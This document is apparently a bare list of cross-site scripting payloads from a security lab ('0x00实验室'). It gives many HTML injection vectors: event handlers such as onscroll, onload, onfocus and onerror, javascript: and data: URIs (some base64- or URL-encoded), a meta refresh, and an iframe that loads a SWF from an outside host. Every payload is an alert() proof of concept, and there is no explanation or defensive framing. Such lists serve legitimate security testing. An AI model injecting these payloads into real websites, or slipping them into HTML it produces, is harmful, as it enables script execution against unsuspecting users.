 onscroll=alert(26)><br><br><br><br><br><br><br>
<br><br><br><br><br><br><br><br><br><br><br>
<br><br><br><br><br><br><br><br><br><br><br>
<br><br><br><br><br><br><br><br><br><br><br>
<input autofocus>
<iframe src=" http://0x.lv/xss.swf"></iframe>
<iframe/onload=alert(document.domain)></iframe>
<IFRAME SRC="javascript:alert(29);"></IFRAME>
<meta http-equiv="refresh" content="0;
url=data:text/html,%3C%73%63%72%69%70%74%3E%61%6C%65%72%74%2830%29%3C%2%73%63%72
%69%70%74%3E">^_^
<object
data=data:text/html;base64,PHNjcmlwdD5hbGVydChkb2N1bWVudC5kb21haW4pPC9zY3JpcHQ+>
</object>
<object data="javascript:alert(document.domain)">
<marquee onstart=alert(30)></marquee>
<isindex type=image src=1 onerror=alert(31)>
<isindex action=javascript:alert(32) type=image>
<input onfocus=alert(33) autofocus>
<input onblur=alert(34) autofocus><input autofocus>
0x00实验室